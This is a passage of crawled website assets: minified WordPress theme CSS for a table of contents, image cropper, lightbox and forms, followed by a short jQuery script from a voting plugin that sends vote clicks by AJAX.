1.5rem}.table-of-contents__hide{cursor:pointer}.table-of-contents__hide:hover{opacity:.9}.table-of-contents.open .table-of-contents__list{display:block}.table-of-contents ol{margin:0 1.5rem 0;padding:0 0 1rem 0;list-style:none}.table-of-contents ol li{padding-left:0;margin-bottom:0}.table-of-contents ol li a{text-decoration:none}.table-of-contents ol li:before{display:inline-block;content:counter(point) ". ";opacity:.5;margin-left:0}.table-of-contents ol .level-1{counter-increment:point;counter-reset:sublist;margin-top:.4em;margin-bottom:.2em}.table-of-contents ol .level-1:before{width:1.6em}.table-of-contents ol .level-2{counter-reset:sublist3;font-size:.92em;margin-top:.3em;margin-bottom:.3em;margin-left:30px}.table-of-contents ol .level-2:before{content:counter(point) "." counter(sublist) ". ";counter-increment:sublist;width:2.5em}.table-of-contents ol .level-3{counter-reset:sublist4;font-size:.88em;margin-top:.3em;margin-bottom:.7em;margin-left:70px}.table-of-contents ol .level-3:before{content:counter(point) "." counter(sublist) "." counter(sublist3) ". ";counter-increment:sublist3;width:3.3em}.table-of-contents ol .level-4{counter-reset:sublist5;font-size:.8em;margin-top:.3em;margin-bottom:.7em;margin-left:120px}.table-of-contents ol .level-4:before{content:counter(point) "." counter(sublist) "." counter(sublist3) "." counter(sublist4) ". ";counter-increment:sublist4;width:3.8em}.table-of-contents ol .level-5{counter-reset:sublist6;font-size:.75em;margin-top:.3em;margin-bottom:.7em;margin-left:175px}.table-of-contents ol .level-5:before{content:counter(point) "." counter(sublist) "." counter(sublist3) "." counter(sublist4) "." counter(sublist5) ". ";counter-increment:sublist5;width:4.8em}.table-of-contents-chevrons{margin-left:.5rem}.table-of-contents-chevrons .chevron-up{display:none}.table-of-contents:not(.open) .table-of-contents-chevrons .chevron-up{display:inline}.table-of-contents-chevrons .chevron-down{display:none}.table-of-contents.open .table-of-contents-chevrons .chevron-down{display:inline}.wp-block-buttons,.wp-block-details{margin-bottom:1rem}a.wp-element-button{background-color:var(--wpsc-btn-primary-bg,var(--wpsc-primary-color));color:#fff}a.wp-element-button:focus,a.wp-element-button:hover{color:#fff;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.2)),to(rgba(0,0,0,.2)));background-image:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.2))}.wp-block-details{background:var(--wpsc-white-bg);border-left:2px solid var(--wpsc-primary-color);margin:16px 0}.wp-block-details summary{background:var(--wpsc-light-bg);padding:16px 0 16px 20px}.wp-block-details>*{padding-left:16px;padding-right:16px}.wp-block-details>:nth-child(2){margin-top:16px}.wp-block-details>:last-child{padding-bottom:20px}.wp-block-table,table{scrollbar-width:thin;scrollbar-color:var(--wpsc-scroll-primary-color) var(--wpsc-scroll-background-color)}.wp-block-table::-webkit-scrollbar,table::-webkit-scrollbar{height:8px}.wp-block-table::-webkit-scrollbar-track,table::-webkit-scrollbar-track{background:var(--wpsc-scroll-background-color);border-radius:8px}.wp-block-table::-webkit-scrollbar-thumb,table::-webkit-scrollbar-thumb{background-color:var(--wpsc-scroll-primary-color);border-radius:8px;border:2px solid var(--wpsc-scroll-background-color)}.wp-block-table::-webkit-scrollbar-thumb:hover,table::-webkit-scrollbar-thumb:hover{background-color:var(--wpsc-scroll-primary-color-hover)}.wp-block-table{max-width:var(--wpsc-text-max-width)}.wp-block-table table{width:100%;border-collapse:collapse;background-color:var(--wpsc-white-bg);color:var(--wpsc-text-color);margin:.5em 0 0;font-size:.95em;display:block;overflow-x:auto;white-space:nowrap}.wp-block-table thead{border-bottom:2px solid var(--wpsc-border-color)}.wp-block-table tfoot{border-top:2px solid var(--wpsc-border-color)}.wp-block-table td,.wp-block-table th{text-align:left;border-color:var(--wpsc-border-color)}.wp-block-table td.has-text-align-center,.wp-block-table th.has-text-align-center{text-align:center}.wp-block-table td.has-text-align-right,.wp-block-table th.has-text-align-right{text-align:right}.wp-block-table figcaption{margin:.5rem}.wp-block-table.is-style-stripes{border-bottom:1px solid var(--wpsc-border-color)}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:var(--wpsc-body-bg)}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:block}.screen-reader-text,.ui-helper-hidden-accessible{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.cropper-container{direction:ltr;font-size:0;line-height:0;position:relative;-ms-touch-action:none;touch-action:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.cropper-container img{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:block;height:100%;image-orientation:0deg;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;width:100%}.cropper-canvas,.cropper-crop-box,.cropper-drag-box,.cropper-modal,.cropper-wrap-box{bottom:0;left:0;position:absolute;right:0;top:0}.cropper-canvas,.cropper-wrap-box{overflow:hidden}.cropper-drag-box{background-color:#fff;opacity:0}.cropper-modal{background-color:#000;opacity:.5}.cropper-view-box{display:block;height:100%;outline:1px solid #39f;outline-color:rgba(51,153,255,.75);overflow:hidden;width:100%}.cropper-dashed{border:0 dashed #eee;display:block;opacity:.5;position:absolute}.cropper-dashed.dashed-h{border-bottom-width:1px;border-top-width:1px;height:33.3333333333%;left:0;top:33.3333333333%;width:100%}.cropper-dashed.dashed-v{border-left-width:1px;border-right-width:1px;height:100%;left:33.3333333333%;top:0;width:33.3333333333%}.cropper-center{display:block;height:0;left:50%;opacity:.75;position:absolute;top:50%;width:0}.cropper-center::after,.cropper-center::before{background-color:#eee;content:" ";display:block;position:absolute}.cropper-center::before{height:1px;left:-3px;top:0;width:7px}.cropper-center::after{height:7px;left:0;top:-3px;width:1px}.cropper-face,.cropper-line,.cropper-point{display:block;height:100%;opacity:.1;position:absolute;width:100%}.cropper-face{background-color:#fff;left:0;top:0}.cropper-line{background-color:#39f}.cropper-line.line-e{cursor:ew-resize;right:-3px;top:0;width:5px}.cropper-line.line-n{cursor:ns-resize;height:5px;left:0;top:-3px}.cropper-line.line-w{cursor:ew-resize;left:-3px;top:0;width:5px}.cropper-line.line-s{bottom:-3px;cursor:ns-resize;height:5px;left:0}.cropper-point{background-color:#39f;height:5px;opacity:.75;width:5px}.cropper-point.point-e{cursor:ew-resize;margin-top:-3px;right:-3px;top:50%}.cropper-point.point-n{cursor:ns-resize;left:50%;margin-left:-3px;top:-3px}.cropper-point.point-w{cursor:ew-resize;left:-3px;margin-top:-3px;top:50%}.cropper-point.point-s{bottom:-3px;cursor:s-resize;left:50%;margin-left:-3px}.cropper-point.point-ne{cursor:nesw-resize;right:-3px;top:-3px}.cropper-point.point-nw{cursor:nwse-resize;left:-3px;top:-3px}.cropper-point.point-sw{bottom:-3px;cursor:nesw-resize;left:-3px}.cropper-point.point-se{bottom:-3px;cursor:nwse-resize;height:20px;opacity:1;right:-3px;width:20px}@media (min-width:768px){.cropper-point.point-se{height:15px;width:15px}}@media (min-width:992px){.cropper-point.point-se{height:10px;width:10px}}@media (min-width:1200px){.cropper-point.point-se{height:5px;opacity:.75;width:5px}}.cropper-point.point-se::before{background-color:#39f;bottom:-50%;content:" ";display:block;height:200%;opacity:0;position:absolute;right:-50%;width:200%}.cropper-invisible{opacity:0}.cropper-bg{background-image:url(../images/bg.png)}.cropper-hide{display:block;height:0;position:absolute;width:0}.cropper-hidden{display:none!important}.cropper-move{cursor:move}.cropper-crop{cursor:crosshair}.cropper-disabled .cropper-drag-box,.cropper-disabled .cropper-face,.cropper-disabled .cropper-line,.cropper-disabled .cropper-point{cursor:not-allowed}.cropper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px}.cropper-preview{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.avatar-preview{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:5px}.avatar-file__box{position:absolute;width:150px;height:40px;border:1px solid var(--wpsc-border-color);border-radius:6px}.avatar-file__input{border:0;opacity:0;overflow:hidden;padding:0;position:absolute!important;white-space:nowrap;width:150px;height:40px}.avatar-file__label{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;-webkit-transition:all .2s;transition:all .2s;margin:0;width:150px;text-align:center;line-height:2.5em}.wpsc-lightbox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:0;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%;z-index:99992}.wpsc-lightbox-background{position:absolute;top:0;right:0;bottom:0;left:0;background:var(--wpsc-lightbox-background,#1e1e1e);opacity:0;-webkit-transition:all .4s;transition:all .4s}.wpsc-lightbox-inner{position:absolute;top:0;right:0;bottom:0;left:0}.wpsc-lightbox-body{position:absolute;top:0;right:0;bottom:0;left:0;direction:ltr;overflow:visible;-webkit-transform:translateZ(0);transform:translateZ(0);text-align:center;overflow-y:auto;z-index:99994}.wpsc-lightbox-image{position:absolute;top:50px;left:10px;right:10px;-webkit-transition:all .3s;transition:all .3s;-webkit-transform:scale(0) translateZ(0);transform:scale(0) translateZ(0);z-index:99995}@media (min-width:768px){.wpsc-lightbox-image{top:70px;left:70px;right:70px}}.wpsc-lightbox-image img{-webkit-transform:translateZ(0);transform:translateZ(0);max-width:100%;max-height:100%}.wpsc-lightbox-close{position:absolute;top:10px;right:10px;cursor:pointer;opacity:.5;-webkit-transition:all .3s;transition:all .3s;z-index:99996}@media (min-width:768px){.wpsc-lightbox-close{top:40px;right:40px}}.wpsc-lightbox-close:hover{opacity:1}.wpsc-lightbox--open{display:block}.wpsc-lightbox--open .wpsc-lightbox-background{opacity:.9}.wpsc-lightbox--open .wpsc-lightbox-image{-webkit-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0)}.wpsc-lightbox-scroll{overflow:hidden;height:auto}.wpsc-ratio{position:relative;width:100%}.wpsc-ratio::before{display:block;padding-top:var(--wpsc-aspect-ratio);content:""}.wpsc-ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.wpsc-ratio-1x1{--wpsc-aspect-ratio:100%}.wpsc-ratio-4x3{--wpsc-aspect-ratio:75%}.wpsc-ratio-16x9{--wpsc-aspect-ratio:56.25%}.wpsc-ratio-21x9{--wpsc-aspect-ratio:42.8571428571%}.breadcrumbs-container{position:relative;padding:var(--wpsc-post-card-padding-y) var(--wpsc-post-card-padding-x);font-size:.9em}@media (min-width:768px){.breadcrumbs-container{border-radius:var(--wpsc-breadcrumbs-border-radius,var(--wpsc-box-border-radius))}}.breadcrumbs-container:empty{display:none}.breadcrumbs{display:-webkit-box;display:-ms-flexbox;display:flex;gap:.5rem;-ms-flex-wrap:wrap;flex-wrap:wrap}.breadcrumbs-item__link,.breadcrumbs-item__text{overflow-wrap:anywhere}.btn-box{text-align:center;margin-bottom:15px}.btn-box a,.btn-box span{display:inline-block;color:#fff;text-decoration:none;white-space:normal}.btn-box a:hover,.btn-box span:hover{opacity:.8;-webkit-transition:all .3s ease;transition:all .3s ease}.btn-size-small{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-size-normal{padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem}.btn-size-big{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.contact-form form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:1rem;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.contact-form__field{width:100%}.contact-form__field input,.contact-form__field select,.contact-form__field textarea{width:100%}.contact-form__field input::-webkit-input-placeholder,.contact-form__field select::-webkit-input-placeholder,.contact-form__field textarea::-webkit-input-placeholder{color:var(--wpsc-text-light-color)}.contact-form__field input::-moz-placeholder,.contact-form__field select::-moz-placeholder,.contact-form__field textarea::-moz-placeholder{color:var(--wpsc-text-light-color)}.contact-form__field input:-ms-input-placeholder,.contact-form__field select:-ms-input-placeholder,.contact-form__field textarea:-ms-input-placeholder{color:var(--wpsc-text-light-color)}.contact-form__field input::-ms-input-placeholder,.contact-form__field select::-ms-input-placeholder,.contact-form__field textarea::-ms-input-placeholder{color:var(--wpsc-text-light-color)}.contact-form__field input::placeholder,.contact-form__field select::placeholder,.contact-form__field textarea::placeholder{color:var(--wpsc-text-light-color)}.spoiler-box{background:var(--wpsc-light-bg);border-left:2px solid var(--wpsc-primary-color);margin:16px 0}.spoiler-box__title{position:relative;cursor:pointer;padding:16px 24px 16px 20px}.spoiler-box__title:after{content:"";-webkit-transition:all .3s;transition:all .3s;background:url("data:image/svg+xml,%3Csvg aria-hidden='true' data-prefix='far' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' class='ico-chevron-down'%3E%3Cpath fill='currentColor' d='M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z'%3E%3C/path%3E%3C/svg%3E") center no-repeat;position:absolute;top:48%;right:14px;width:18px;height:14px;margin-top:-5px;color:var(--wpsc-primary-color);font-weight:700}.spoiler-box__title.active:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.spoiler-box__body{display:none;padding:16px 20px;background:var(--wpsc-white-bg)}.menu-item i._before,.rtl .menu-item i._after{margin-right:unset}.menu-item i._mi{margin-top:unset;font-size:1.4em}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://okodo.ru/wp-content/plugins/vote2x/vote2x.js
body_size: 396
content:
jQuery(document).ready(function(){
	jQuery(".click-vote2x").on("click", function(){
		var id_post = jQuery(this).data("id");
		var id_status = jQuery(this).data("vote");
		jQuery.ajax({
			url: ajaxUrl,
			data: 'action=vote2x_click&vote_id='+id_status+'&post_id='+id_post,
			type: 'POST',
			success: function(data) {
				jQuery("#vote2x-"+id_post).find(".button-vote2x>span").remove();
				jQuery("#vote2x-"+id_post).find(".button-vote2x").html(data.result);
			},
			dataType: 'json'
		});
		return false;
	});	
});